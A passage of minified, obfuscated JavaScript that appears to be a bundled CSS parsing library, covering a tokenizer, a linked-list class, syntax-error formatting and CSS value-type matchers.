e=this[t(3579)]+1;e<this[t(622)]?(this[t(3579)]=e,this[t(1978)]=this[t(415)],e=this[t(2276)][e],this[t(2947)]=e>>ae,this[t(415)]=e&se):(this[t(3273)]=!0,this[t(3579)]=this[t(622)],this[t(2947)]=it,this[t(1978)]=this[t(415)]=this[t(2226)][t(3186)])}[r(3462)](){const t=r;for(;this[t(2947)]===gt||this[t(2947)]===Mt;)this[t(2229)]()}[r(2019)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(622)]&&(i=this[n(478)][o],!(i<t));o++)switch(s=o>0?this[n(2276)][o-1]&se:this[n(3467)],e(this[n(2226)][n(1688)](s))){case 1:break t;case 2:o++;break t;default:le(this[n(2276)][o]>>ae)&&(o=i)}this[n(3160)](o-this[n(3579)])}[r(2160)](t){const e=r;for(let n=0,r=this[e(3467)];n<this[e(622)];n++){const o=r,i=this[e(2276)][n],s=i&se;r=s,t(i>>ae,o,s,n)}}[r(1255)](){const t=r,e=new Array(this[t(622)]);return this[t(2160)](((n,r,o,i)=>{const s=t;e[i]={idx:i,type:ne[n],chunk:this[s(2226)][s(509)](r,o),balance:this[s(478)][i]}})),e}}function de(t,e){const n=r;function o(e){return e<c?t[a1P(1688)](e):0}function i(){return d=$t(t,d),Ft(o(d),o(d+1),o(d+2))?(l=pt,void(d=Kt(t,d))):37===o(d)?(l=ft,void d++):void(l=mt)}function s(){const e=a1P,n=d;return d=Kt(t,d),Jt(t,n,d,e(2267))&&40===o(d)?(d=Yt(t,d+1),34===o(d)||39===o(d)?(l=at,void(d=n+4)):void function(){const n=e;for(l=dt,d=Yt(t,d);d<t[n(3186)];d++){const e=t[n(1688)](d);switch(Vt(e)){case 41:return void d++;case qt:return d=Yt(t,d),41===o(d)||d>=t[n(3186)]?void(d<t[n(3186)]&&d++):(d=te(t,d),void(l=8));case 34:case 39:case 40:case 133:return d=te(t,d),void(l=8);case 92:if(Wt(e,o(d+1))){d=Qt(t,d)-1;break}return d=te(t,d),void(l=8)}}}()):40===o(d)?(l=at,void d++):void(l=st)}function a(e){const n=a1P;for(e||(e=o(d++)),l=ut;d<t[n(3186)];d++){const r=t[n(1688)](d);switch(Vt(r)){case e:return void d++;case qt:if(Ot(r))return d+=Bt(t,d,r),void(l=6);break;case 92:if(d===t[n(3186)]-1)break;const i=o(d+1);Ot(i)?d+=Bt(t,d+1,i):Wt(r,i)&&(d=Qt(t,d)-1)}}}const c=(t=String(t||""))[n(3186)];let l,u=Ht(o(0)),d=u;for(;d<c;){const r=t[n(1688)](d);switch(Vt(r)){case qt:l=gt,d=Yt(t,d+1);break;case 34:a();break;case 35:It(o(d+1))||Wt(o(d+1),o(d+2))?(l=lt,d=Kt(t,d+1)):(l=ht,d++);break;case 39:a();break;case 40:l=_t,d++;break;case 41:l=Et,d++;break;case 43:Rt(r,o(d+1),o(d+2))?i():(l=ht,d++);break;case 44:l=xt,d++;break;case 45:Rt(r,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=bt,d+=3):Ft(r,o(d+1),o(d+2))?s():(l=ht,d++);break;case 46:Rt(r,o(d+1),o(d+2))?i():(l=ht,d++);break;case 47:42===o(d+1)?(l=Mt,d=t[n(2005)]("*/",d+2),d=-1===d?t[n(3186)]:d+2):(l=ht,d++);break;case 58:l=vt,d++;break;case 59:l=yt,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=wt,d+=4):(l=ht,d++);break;case 64:Ft(o(d+1),o(d+2),o(d+3))?(l=ct,d=Kt(t,d+1)):(l=ht,d++);break;case 91:l=kt,d++;break;case 92:Wt(r,o(d+1))?s():(l=ht,d++);break;case 93:l=At,d++;break;case 123:l=St,d++;break;case 125:l=zt,d++;break;case 131:i();break;case 132:s();break;default:l=ht,d++}e(l,u,u=d)}}let he=null;class me{static[r(3466)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1217)]=null,this[t(1467)]=null,this[t(3379)]=null}[r(3466)](t){return me[r(3466)](t)}[r(1500)](t,e){const n=r;let o;return null!==he?(o=he,he=he[n(3379)],o[n(1353)]=t,o[n(2229)]=e,o[n(3379)]=this[n(3379)]):o={prev:t,next:e,cursor:this[n(3379)]},this[n(3379)]=o,o}[r(3431)](){const t=r,{cursor:e}=this;this[t(3379)]=e[t(3379)],e[t(1353)]=null,e[t(2229)]=null,e[t(3379)]=he,he=e}[r(566)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1353)]===t&&(s[i(1353)]=e),s[i(2229)]===n&&(s[i(2229)]=o),s=s[i(3379)]}*[Symbol[r(2850)]](){const t=r;for(let e=this[t(1217)];null!==e;e=e[t(2229)])yield e[t(2054)]}get[r(1649)](){const t=r;let e=0;for(let n=this[t(1217)];null!==n;n=n[t(2229)])e++;return e}get[r(2585)](){return null===this[r(1217)]}get[r(3416)](){const t=r;return this[t(1217)]&&this[t(1217)][t(2054)]}get[r(1390)](){const t=r;return this[t(1467)]&&this[t(1467)][t(2054)]}[r(2622)](t){const e=r;let n=null;this[e(1217)]=null;for(let r of t){const t=me[e(3466)](r);null!==n?n[e(2229)]=t:this[e(1217)]=t,t[e(1353)]=n,n=t}return this[e(1467)]=n,this}[r(3398)](){return[...this]}[r(2236)](){return[...this]}[r(956)](t,e=this){const n=r,o=this[n(1500)](null,this[n(1217)]);for(;null!==o[n(2229)];){const r=o[n(2229)];o[n(2229)]=r[n(2229)],t[n(3453)](e,r[n(2054)],r,this)}this[n(3431)]()}[r(384)](t,e=this){const n=r,o=this[n(1500)](this[n(1467)],null);for(;null!==o[n(1353)];){const r=o[n(1353)];o[n(1353)]=r[n(1353)],t[n(3453)](e,r[n(2054)],r,this)}this[n(3431)]()}[r(2764)](t,e,n=this){const o=r;let i,s=this[o(1500)](null,this[o(1217)]),a=e;for(;null!==s[o(2229)];)i=s[o(2229)],s[o(2229)]=i[o(2229)],a=t[o(3453)](n,a,i[o(2054)],i,this);return this[o(3431)](),a}[r(2618)](t,e,n=this){const o=r;let i,s=this[o(1500)](this[o(1467)],null),a=e;for(;null!==s[o(1353)];)i=s[o(1353)],s[o(1353)]=i[o(1353)],a=t[o(3453)](n,a,i[o(2054)],i,this);return this[o(3431)](),a}[r(882)](t,e=this){const n=r;for(let r=this[n(1217)];null!==r;r=r[n(2229)])if(t[n(3453)](e,r[n(2054)],r,this))return!0;return!1}[r(2187)](t,e=this){const n=r,o=new me;for(let r=this[n(1217)];null!==r;r=r[n(2229)])o[n(3598)](t[n(3453)](e,r[n(2054)],r,this));return o}[r(1106)](t,e=this){const n=r,o=new me;for(let r=this[n(1217)];null!==r;r=r[n(2229)])t[n(3453)](e,r[n(2054)],r,this)&&o[n(3598)](r[n(2054)]);return o}[r(2499)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1500)](null,t);for(;null!==i[o(2229)];){const t=i[o(2229)];if(i[o(2229)]=t[o(2229)],e[o(3453)](n,t[o(2054)],t,this))break}this[o(3431)]()}[r(2096)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(1500)](t,null);for(;null!==i[o(1353)];){const t=i[o(1353)];if(i[o(1353)]=t[o(1353)],e[o(3453)](n,t[o(2054)],t,this))break}this[o(3431)]()}[r(2432)](){const t=r;this[t(1217)]=null,this[t(1467)]=null}[r(928)](){const t=r,e=new me;for(let n of this)e[t(3598)](n);return e}[r(1282)](t){const e=r;return this[e(566)](null,t,this[e(1217)],t),null!==this[e(1217)]?(this[e(1217)][e(1353)]=t,t[e(2229)]=this[e(1217)]):this[e(1467)]=t,this[e(1217)]=t,this}[r(3668)](t){const e=r;return this[e(1282)](me[e(3466)](t))}[r(350)](t){return this[r(856)](t)}[r(3598)](t){const e=r;return this[e(856)](me[e(3466)](t))}[r(856)](t,e=null){const n=r;if(null!==e)if(this[n(566)](e[n(1353)],t,e,t),null===e[n(1353)]){if(this[n(1217)]!==e)throw new Error(n(1435));this[n(1217)]=t,e[n(1353)]=t,t[n(2229)]=e,this[n(566)](null,t)}else e[n(1353)][n(2229)]=t,t[n(1353)]=e[n(1353)],e[n(1353)]=t,t[n(2229)]=e;else this[n(566)](this[n(1467)],t,null,t),null!==this[n(1467)]?(this[n(1467)][n(2229)]=t,t[n(1353)]=this[n(1467)]):this[n(1217)]=t,this[n(1467)]=t;return this}[r(2720)](t,e){const n=r;return this[n(856)](me[n(3466)](t),e)}[r(1060)](t){const e=r;if(this[e(566)](t,t[e(1353)],t,t[e(2229)]),null!==t[e(1353)])t[e(1353)][e(2229)]=t[e(2229)];else{if(this[e(1217)]!==t)throw new Error(e(3289));this[e(1217)]=t[e(2229)]}if(null!==t[e(2229)])t[e(2229)][e(1353)]=t[e(1353)];else{if(this[e(1467)]!==t)throw new Error(e(3289));this[e(1467)]=t[e(1353)]}return t[e(1353)]=null,t[e(2229)]=null,t}[r(1212)](t){const e=r;this[e(856)](me[e(3466)](t))}[r(1817)](){const t=r;return null!==this[t(1467)]?this[t(1060)](this[t(1467)]):null}[r(3035)](t){const e=r;this[e(1282)](me[e(3466)](t))}[r(3064)](){const t=r;return null!==this[t(1217)]?this[t(1060)](this[t(1217)]):null}[r(660)](t){const e=r;return this[e(2101)](t,this[e(1217)])}[r(639)](t){return this[r(2101)](t)}[r(2101)](t,e){const n=r;return null===t[n(1217)]||(null!=e?(this[n(566)](e[n(1353)],t[n(1467)],e,t[n(1217)]),null!==e[n(1353)]?(e[n(1353)][n(2229)]=t[n(1217)],t[n(1217)][n(1353)]=e[n(1353)]):this[n(1217)]=t[n(1217)],e[n(1353)]=t[n(1467)],t[n(1467)][n(2229)]=e):(this[n(566)](this[n(1467)],t[n(1467)],null,t[n(1217)]),null!==this[n(1467)]?(this[n(1467)][n(2229)]=t[n(1217)],t[n(1217)][n(1353)]=this[n(1467)]):this[n(1217)]=t[n(1217)],this[n(1467)]=t[n(1467)]),t[n(1217)]=null,t[n(1467)]=null),this}[r(891)](t,e){const n=r;n(1217)in e?this[n(2101)](e,t):this[n(856)](e,t),this[n(1060)](t)}}function fe(t,e){const n=r,o=Object[n(2819)](SyntaxError[n(1210)]),i=new Error;return Object[n(2364)](o,{name:t,message:e,get stack(){const r=n;return(i[r(561)]||"")[r(891)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}function pe({source:t,line:e,column:n,baseLine:o,baseColumn:i},s){const a=r;function c(t,e){const n=a1P;return l[n(3219)](t,e)[n(2187)](((e,r)=>String(t+r+1)[n(1771)](h)+" |"+e))[n(577)]("\n")}const l=("\n"[a(2673)](Math[a(1264)](o-1,0))+" "[a(2673)](Math[a(1264)](i-1,0))+t)[a(484)](/\r\n?|\n|\f/),u=Math[a(1264)](1,e-s)-1,d=Math[a(537)](e+s,l[a(3186)]+1),h=Math[a(1264)](4,String(d)[a(3186)])+1;let m=0;(n+=3*(l[e-1][a(3146)](0,n-1)[a(809)](/\t/g)||[])[a(3186)])>100&&(m=n-60+3,n=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(3186)]&&(l[t]=l[t][a(891)](/\t/g,a(554)),l[t]=(m>0&&l[t][a(3186)]>m?"…":"")+l[t][a(3146)](m,98)+(l[t][a(3186)]>m+100-1?"…":""));return[c(u,e),new Array(n+h+2)[a(577)]("-")+"^",c(e,d)][a(1106)](Boolean)[a(577)]("\n")[a(891)](/^(\s+\d+\s+\|\n)+/,"")[a(891)](/\n(\s+\d+\s+\|)+$/,"")}function ge(t,e,n,o,i,s=1,a=1){const c=r;return Object[c(2364)](fe(c(2429),t),{source:e,offset:n,line:o,column:i,sourceFragment:t=>pe({source:e,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1528)+t+"\n"+pe({source:e,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function we(t){const e=r,n=this[e(1141)]();let o=!1;const i={recognizer:t};for(;!this[e(3273)];){switch(this[e(2947)]){case Mt:this[e(2229)]();continue;case gt:o=!0,this[e(2229)]();continue}let r=t[e(2805)][e(3453)](this,i);if(void 0===r)break;o&&(t[e(345)]&&t[e(345)][e(3453)](this,r,n,i),o=!1),n[e(1212)](r)}return o&&t[e(345)]&&t[e(345)][e(3453)](this,null,n,i),n}const be=()=>{};function ve(t){return function(){return this[t]()}}function ye(t){const e=r,n=Object[e(2819)](null);for(const r of Object[e(438)](t)){const o=t[r],i=o[e(2015)]||o;i&&(n[r]=i)}return n}var xe=n(241);const ke=new Set([r(3618),r(1505),r(2122)]),Ae=(t,e)=>{const n=r;if(t===ht&&(t=e),n(802)==typeof t){const e=t[n(1688)](0);return e>127?32768:e<<8}return t},_e=[[st,st],[st,at],[st,dt],[st,8],[st,"-"],[st,mt],[st,ft],[st,pt],[st,bt],[st,_t],[ct,st],[ct,at],[ct,dt],[ct,8],[ct,"-"],[ct,mt],[ct,ft],[ct,pt],[ct,bt],[lt,st],[lt,at],[lt,dt],[lt,8],[lt,"-"],[lt,mt],[lt,ft],[lt,pt],[lt,bt],[pt,st],[pt,at],[pt,dt],[pt,8],[pt,"-"],[pt,mt],[pt,ft],[pt,pt],[pt,bt],["#",st],["#",at],["#",dt],["#",8],["#","-"],["#",mt],["#",ft],["#",pt],["#",bt],["-",st],["-",at],["-",dt],["-",8],["-","-"],["-",mt],["-",ft],["-",pt],["-",bt],[mt,st],[mt,at],[mt,dt],[mt,8],[mt,mt],[mt,ft],[mt,pt],[mt,"%"],[mt,bt],["@",st],["@",at],["@",dt],["@",8],["@","-"],["@",bt],[".",mt],[".",ft],[".",pt],["+",mt],["+",ft],["+",pt],["/","*"]],Ee=_e[r(437)]([[st,lt],[pt,lt],[lt,lt],[ct,_t],[ct,ut],[ct,vt],[ft,ft],[ft,pt],[ft,at],[ft,"-"],[Et,st],[Et,at],[Et,ft],[Et,pt],[Et,lt],[Et,"-"]]);function Se(t){const e=r,n=new Set(t[e(2187)]((([t,e])=>Ae(t)<<16|Ae(e))));return function(t,r,o){const i=e,s=Ae(r,o),a=o[i(1688)](0);return(45===a&&r!==st&&r!==at&&r!==bt||43===a?n[i(1784)](t<<16|a<<8):n[i(1784)](t<<16|s))&&this[i(612)](" ",gt,!0),s}}const ze=Se(_e),Me=Se(Ee);function Ue(t,e){const n=r;if(n(1702)!=typeof e)t[n(1592)][n(956)](this[n(2302)],this);else{let r=null;t[n(1592)][n(956)]((t=>{const o=n;null!==r&&e[o(3453)](this,r),this[o(2302)](t),r=t}))}}function Pe(t){de(t,((e,n,r)=>{const o=a1P;this[o(926)](e,t[o(3219)](n,r))}))}const{hasOwnProperty:Te}=Object[r(1210)],Ce=function(){};function Ne(t){return r(1702)==typeof t?t:Ce}function Ie(t,e){return function(n,r,o){const i=a1P;n[i(3074)]===e&&t[i(3453)](this,n,r,o)}}function Le(t,e){const n=r,o=e[n(1856)],i=[];for(const t in o){if(!1===Te[n(3453)](o,t))continue;let e=o[t];const r={name:t,type:!1,nullable:!1};Array[n(508)](e)||(e=[e]);for(const t of e)null===t?r[n(668)]=!0:n(802)==typeof t?r[n(3074)]=n(2302):Array[n(508)](t)&&(r[n(3074)]=n(2170));r[n(3074)]&&i[n(1212)](r)}return i[n(3186)]?{context:e[n(2975)],fields:i}:null}function Oe(t,e){const n=r,o=t[n(3522)][n(3219)](),i=t[n(2652)],s=n(802)==typeof i;return e&&o[n(2540)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2976)]];if(!n[l(668)]||r)if(l(2170)===n[l(3074)]){if(e?r[l(2618)](c,!1):r[l(2764)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function je({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function We(t){return t}function Fe(t,e,n,o){const i=r;let s;switch(t[i(3074)]){case i(2679):s=function(t,e,n,r){const o=i,s=" "===t[o(2897)]||r?t[o(2897)]:" "+t[o(2897)]+" ",a=t[o(3483)][o(2187)]((t=>Fe(t,e,n,r)))[o(577)](s);return t[o(3538)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(t,e,n,o)+(t[i(1818)]?"!":"");break;case i(3402):return Fe(t[i(3066)],e,n,o)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1751):s=i(1147)+Fe(t[i(3066)],e,n,o)+"]>";break;case i(2581):s="<"+t[i(2976)]+(t[i(3165)]?e(function(t){const e=i;if(e(338)===t[e(3074)])return" ["+(null===t[e(537)]?"-∞":t[e(537)])+","+(null===t[e(1264)]?"∞":t[e(1264)])+"]";throw new Error(e(3361)+t[e(3074)]+"`")}(t[i(3165)]),t[i(3165)]):"")+">";break;case i(1017):s="<'"+t[i(2976)]+"'>";break;case i(2940):s=t[i(2976)];break;case i(971):s="@"+t[i(2976)];break;case i(2133):s=t[i(2976)]+"(";break;case i(3375):case i(1052):s=t[i(2270)];break;case i(2964):s=",";break;default:throw new Error(i(3361)+t[i(3074)]+"`")}return e(s,t)}function Re(t,e){const n=r;let o=We,i=!1,s=!1;return n(1702)==typeof e?o=e:e&&(i=Boolean(e[n(913)]),s=Boolean(e[n(1433)]),n(1702)==typeof e[n(2062)]&&(o=e[n(2062)])),Fe(t,o,i,s)}const He={offset:0,line:1,column:1};function De(t,e){const n=r,o=t&&t[n(523)]&&t[n(523)][e];return o?n(1658)in o?qe(o):o:null}function qe({offset:t,line:e,column:n},o){const i=r,s={offset:t,line:e,column:n};if(o){const t=o[i(484)](/\n|\r\n?|\f/);s[i(3372)]+=o[i(3186)],s[i(1658)]+=t[i(3186)]-1,s[i(2734)]=1===t[i(3186)]?s[i(2734)]+o[i(3186)]:t[i(1817)]()[i(3186)]+1}return s}const Ve=function(t,e){const n=r,o=fe(n(2967),t+(e?" `"+e+"`":""));return o[n(2192)]=e,o},Ze=function(t,e,n,o){const i=r,s=fe(i(1782),t),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(1927)],o=t[n(2978)],s=o<r[n(3186)]&&r[o][n(2302)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(3186)];t++){const e=r[t][n(2270)];t===o&&(d=e[n(3186)],u=m[n(3186)]),null!==a&&r[t][n(2302)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(3186)]||h>1?(c=De(a||e,n(2980))||qe(He,m),l=qe(c)):(c=De(a,n(955))||qe(De(e,n(955))||He,m[n(3219)](0,u)),l=De(a,n(2980))||qe(c,m[n(3146)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,n);return s[i(3073)]=t,s[i(409)]=e?Re(e):i(3042),s[i(1599)]=a,s[i(3261)]=c,s[i(1798)]=l,s[i(2363)]=t+i(1883)+s[i(409)]+i(2317)+(a||i(1105))+i(2025)+new Array(s[i(3261)]+1)[i(577)]("-")+"^",Object[i(2364)](s,u),s[i(523)]={source:n&&n[i(523)]&&n[i(523)][i(2226)]||i(1199),start:u,end:d},s},Be=new Map,Xe=new Map,Je=45,Ye=function(t){const e=r;if(Be[e(1784)](t))return Be[e(2751)](t);const n=t[e(1116)]();let o=Be[e(2751)](n);if(void 0===o){const t=Qe(n,0),r=t?"":Ke(n,0);o=Object[e(810)]({basename:n[e(3146)](r[e(3186)]),name:n,prefix:r,vendor:r,custom:t})}return Be[e(3138)](t,o),o},Ge=function(t){const e=r;if(Xe[e(1784)](t))return Xe[e(2751)](t);let n=t,o=t[0];"/"===o?o="/"===t[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Qe(n,o[e(3186)]);if(!i&&(n=n[e(1116)](),Xe[e(1784)](n))){const r=Xe[e(2751)](n);return Xe[e(3138)](t,r),r}const s=i?"":Ke(n,o[e(3186)]),a=n[e(3146)](0,o[e(3186)]+s[e(3186)]),c=Object[e(810)]({basename:n[e(3146)](a[e(3186)]),name:n[e(3146)](o[e(3186)]),hack:o,vendor:s,prefix:a,custom:i});return Xe[e(3138)](t,c),c};function Qe(t,e){const n=r;return e=e||0,t[n(3186)]-e>=2&&t[n(1688)](e)===Je&&t[n(1688)](e+1)===Je}function Ke(t,e){const n=r;if(e=e||0,t[n(3186)]-e>=3&&t[n(1688)](e)===Je&&t[n(1688)](e+1)!==Je){const r=t[n(2005)]("-",e+2);if(-1!==r)return t[n(509)](e,r+1)}return""}const $e=[r(2877),r(505),r(514),r(732),r(637)],tn=45,en=!0;function nn(t,e){const n=r;return null!==t&&t[n(3074)]===ht&&t[n(2270)][n(1688)](0)===e}function rn(t,e,n){const o=r;for(;null!==t&&(t[o(3074)]===gt||t[o(3074)]===Mt);)t=n(++e);return e}function on(t,e,n,o){const i=r;if(!t)return 0;const s=t[i(2270)][i(1688)](e);if(43===s||s===tn){if(n)return 0;e++}for(;e<t[i(2270)][i(3186)];e++)if(!Pt(t[i(2270)][i(1688)](e)))return 0;return o+1}function sn(t,e,n){const o=r;let i=!1,s=rn(t,e,n);if(null===(t=n(s)))return e;if(t[o(3074)]!==mt){if(!nn(t,43)&&!nn(t,tn))return e;if(i=!0,s=rn(n(++s),s,n),null===(t=n(s))||t[o(3074)]!==mt)return 0}if(!i){const e=t[o(2270)][o(1688)](0);if(43!==e&&e!==tn)return 0}return on(t,i?0:1,i,s)}function an(t,e){const n=r;return null!==t&&t[n(3074)]===ht&&t[n(2270)][n(1688)](0)===e}function cn(t,e,n){const o=r;let i=0;for(let r=e;r<t[o(2270)][o(3186)];r++){const s=t[o(2270)][o(1688)](r);if(45===s&&n&&0!==i)return cn(t,e+i+1,!1),6;if(!Tt(s))return 0;if(++i>6)return 0}return i}function ln(t,e,n){if(!t)return 0;for(;an(n(e),63);){if(++t>6)return 0;e++}return e}const un=[r(2973),r(2039),r(2650)],dn=new Map([[at,Et],[_t,Et],[kt,At],[St,zt]]);function hn(t,e){const n=r;return e<t[n(3186)]?t[n(1688)](e):0}function mn(t,e){return Jt(t,0,t[r(3186)],e)}function fn(t,e){const n=r;for(let r=0;r<e[n(3186)];r++)if(mn(t,e[r]))return!0;return!1}function pn(t,e){return e===t[r(3186)]-2&&92===hn(t,e)&&Pt(hn(t,e+1))}function gn(t,e,n){const o=r;if(t&&o(338)===t[o(3074)]){const r=Number(void 0!==n&&n!==e[o(3186)]?e[o(3146)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(537)]&&r<t[o(537)]&&o(802)!=typeof t[o(537)])return!0;if(null!==t[o(1264)]&&r>t[o(1264)]&&o(802)!=typeof t[o(1264)])return!0}return!1}function wn(t){return function(e,n,r){const o=a1P;return null===e?0:e[o(3074)]===at&&fn(e[o(2270)],un)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3074)]){case zt:case Et:case At:if(t[n(3074)]!==r)break t;if(r=i[n(1817)](),0===i[n(3186)]){s++;break t}break;case at:case _t:case kt:case St:i[n(1212)](r),r=dn[n(2751)](t[n(3074)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function bn(t){return function(e){return null===e||e[a1P(3074)]!==t?0:1}}function vn(t){const e=r;return null===t||t[e(3074)]!==st||45!==hn(t[e(2270)],0)||45!==hn(t[e(2270)],1)?0:1}function yn(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1P;if(null===e||e[o(3074)]!==pt)return 0;const i=$t(e[o(2270)],0);if(null!==t){const n=e[o(2270)][o(2005)]("\\",i),r=-1!==n&&pn(e[o(2270)],n)?e[o(2270)][o(509)](i,n):e[o(2270)][o(3146)](i);if(!1===t[o(1784)](r[o(1116)]()))return 0}return gn(r,e[o(2270)],i)?0:1}}function xn(t){const e=r;return e(1702)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3074)]===mt&&0===Number(n[i(2270)])?1:t(n,r,o)}}const kn={"ident-token":bn(st),"function-token":bn(at),"at-keyword-token":bn(ct),"hash-token":bn(lt),"string-token":bn(ut),"bad-string-token":bn(6),"url-token":bn(dt),"bad-url-token":bn(8),"delim-token":bn(ht),"number-token":bn(mt),"percentage-token":bn(ft),"dimension-token":bn(pt),"whitespace-token":bn(gt),"CDO-token":bn(wt),"CDC-token":bn(bt),"colon-token":bn(vt),"semicolon-token":bn(yt),"comma-token":bn(xt),"[-token":bn(kt),"]-token":bn(At),"(-token":bn(_t),")-token":bn(Et),"{-token":bn(St),"}-token":bn(zt)},An={string:bn(ut),ident:bn(st),percentage:wn((function(t,e,n){const o=r;return null===t||t[o(3074)]!==ft||gn(n,t[o(2270)],t[o(2270)][o(3186)]-1)?0:1})),zero:xn(),number:wn((function(t,e,n){const o=r;if(null===t)return 0;const i=$t(t[o(2270)],0);return i===t[o(2270)][o(3186)]||pn(t[o(2270)],i)?gn(n,t[o(2270)],i)?0:1:0})),integer:wn((function(t,e,n){const o=r;if(null===t||t[o(3074)]!==mt)return 0;let i=43===hn(t[o(2270)],0)||45===hn(t[o(2270)],0)?1:0;for(;i<t[o(2270)][o(3186)];i++)if(!Pt(hn(t[o(2270)],i)))return 0;return gn(n,t[o(2270)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3074)]!==st)return 0;const n=t[e(2270)][e(1116)]();return fn(n,$e)||mn(n,e(1185))?0:1},"dashed-ident":vn,"custom-property-name":function(t){const e=r;return vn(t)?"--"===t[e(2270)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3074)]!==lt)return 0;const n=t[e(2270)][e(3186)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!Tt(hn(t[e(2270)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3074)]!==lt?0:Ft(hn(t[e(2270)],1),hn(t[e(2270)],2),hn(t[e(2270)],3))?1:0},"an-plus-b":function(t,e){const n=r;let o=0;if(!t)return 0;if(t[n(3074)]===mt)return on(t,0,!1,o);if(t[n(3074)]===st&&t[n(2270)][n(1688)](0)===tn){if(!Xt(t[n(2270)],1,110))return 0;switch(t[n(2270)][n(3186)]){case 2:return sn(e(++o),o,e);case 3:return t[n(2270)][n(1688)](2)!==tn?0:(o=rn(e(++o),o,e),on(t=e(o),0,en,o));default:return t[n(2270)][n(1688)](2)!==tn?0:on(t,3,en,o)}}else if(t[n(3074)]===st||nn(t,43)&&e(o+1)[n(3074)]===st){if(t[n(3074)]!==st&&(t=e(++o)),null===t||!Xt(t[n(2270)],0,110))return 0;switch(t[n(2270)][n(3186)]){case 1:return sn(e(++o),o,e);case 2:return t[n(2270)][n(1688)](1)!==tn?0:(o=rn(e(++o),o,e),on(t=e(o),0,en,o));default:return t[n(2270)][n(1688)](1)!==tn?0:on(t,2,en,o)}}else if(t[n(3074)]===pt){let r=t[n(2270)][n(1688)](0),i=43===r||r===tn?1:0,s=i;for(;s<t[n(2270)][n(3186)]&&Pt(t[n(2270)][n(1688)](s));s++);return s===i?0:Xt(t[n(2270)],s,110)?s+1===t[n(2270)][n(3186)]?sn(e(++o),o,e):t[n(2270)][n(1688)](s+1)!==tn?0:s+2===t[n(2270)][n(3186)]?(o=rn(e(++o),o,e),on(t=e(o),0,en,o)):on(t,s+2,en,o):0}return 0},urange:function(t,e){const n=r;let o=0;if(null===t||t[n(3074)]!==st||!Xt(t[n(2270)],0,117))return 0;if(null===(t=e(++o)))return 0;if(an(t,43))return null===(t=e(++o))?0:t[n(3074)]===st?ln(cn(t,0,!0),++o,e):an(t,63)?ln(1,++o,e):0;if(t[n(3074)]===mt){const r=cn(t,1,!0);return 0===r?0:null===(t=e(++o))?o:t[n(3074)]===pt||t[n(3074)]===mt?function(t){const e=n;return 45===t[e(2270)][e(1688)](0)}(t)&&cn(t,1,!1)?o+1:0:ln(r,o,e)}return t[n(3074)]===pt?ln(cn(t,1,!0),++o,e):0},"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3074)]){case 6:case 8:break t;case zt:case Et:case At:if(t[n(3074)]!==o)break t;o=i[n(1817)]();break;case yt:if(0===o)break t;break;case ht:if(0===o&&"!"===t[n(2270)])break t;break;case at:case _t:case kt:case St:i[n(1212)](o),o=dn[n(2751)](t[n(3074)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3074)]){case 6:case 8:break t;case zt:case Et:case At:if(t[n(3074)]!==o)break t;o=i[n(1817)]();break;case at:case _t:case kt:case St:i[n(1212)](o),o=dn[n(2751)](t[n(3074)])}s++}while(t=e(s));return s}};function _n(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:wn(yn(null)),angle:wn(yn(e)),decibel:wn(yn(n)),frequency:wn(yn(r)),flex:wn(yn(o)),length:wn(xn(yn(i))),resolution:wn(yn(s)),semitones:wn(yn(a)),time:wn(yn(c))}}const 